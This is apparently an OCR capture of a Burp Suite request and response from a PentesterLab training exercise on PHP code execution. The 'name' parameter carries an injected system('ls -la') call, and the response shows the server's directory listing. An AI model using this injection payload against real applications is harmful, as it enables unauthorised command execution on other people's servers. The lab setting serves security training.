 Send Cancel < ▼ > ▼ Target: https://
Request
Pretty Raw Hex \n
1 GET /?name=hacker"+.+system('ls+-la')%3b// HTTP/1.1
2 Host: ptl-d322f73d-c3f2f5a0.libcurl.so
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101
Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Te: trailers
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n
27 </div>
28 </div>
29 </div>
30 <div class="container">
31 <div class="body-content">
32
33
34 <div class="row">
35 <div class="col-lg-12">
36 <h1>
Code execution 01
</h1>
37 <h1>
38 total 28
39 drwxr-xr-x 1 www-data www-data 4096 Jun 1 2017 .
40 drwxr-xr-x 1 root root 4096 Jun 1 2017 ..
41 drwxr-xr-x 1 www-data www-data 4096 Jun 1 2017 css
42 drwxr-xr-x 1 www-data www-data 4096 Jun 1 2017 fonts
43 -rw-r--r-- 1 www-data www-data 120 May 18 2017 footer.php
44 -rw-r--r-- 1 www-data www-data 800 Jun 1 2017 header.php
45 -rw-r--r-- 1 www-data www-data 426 Jun 1 2017 index.php
46 Hello hacker-rw-r--r-- 1 www-data www-data 426 Jun 1 2017
index.php
</h1>
47 <p>
The objective of this exercise is to exploit the code execution in
this page.
</p>
48 </div>
49 </div>
50
51
52
53 <footer>
54 <p>
&copy; PentesterLab
</p>
55 </footer>